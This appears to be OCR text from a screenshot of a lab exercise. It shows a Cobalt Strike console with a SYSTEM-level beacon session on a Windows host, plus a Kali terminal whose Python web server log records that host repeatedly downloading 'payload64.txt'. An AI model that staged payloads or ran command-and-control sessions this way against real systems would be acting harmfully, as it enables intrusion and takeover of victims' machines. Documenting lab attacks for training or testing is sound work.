 Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
Cobalt Strike 视图 攻击 报告 帮助 CrossC2 AboutMe
external internal listener user computer note process pid arch last
192.168.17... 192.168.17... http SYSTEM * WIN-6GTSQ... powershell.... 4668 x64 44s
kali@kali: ~/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop/tools/Cobalt_Strike_4.4 × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.172.140 - - [19/Sep/2022 03:18:37] "GET / HTTP/1.1" 200 -
192.168.172.140 - - [19/Sep/2022 03:18:37] code 404, message File not found
192.168.172.140 - - [19/Sep/2022 03:18:37] "GET /favicon.ico HTTP/1.1" 404 -
192.168.172.140 - - [19/Sep/2022 03:18:39] "GET /payload64.txt HTTP/1.1" 200 -
192.168.172.140 - - [19/Sep/2022 03:19:00] "GET /payload64.txt HTTP/1.1" 200 -
192.168.172.140 - - [19/Sep/2022 03:19:00] "GET /payload64.txt HTTP/1.1" 200 -
192.168.172.140 - - [19/Sep/2022 03:20:00] "GET /payload64.txt HTTP/1.1" 200 -
192.168.172.140 - - [19/Sep/2022 03:20:00] "GET /payload64.txt HTTP/1.1" 200 -
192.168.172.140 - - [19/Sep/2022 03:20:32] "GET / HTTP/1.1" 200 -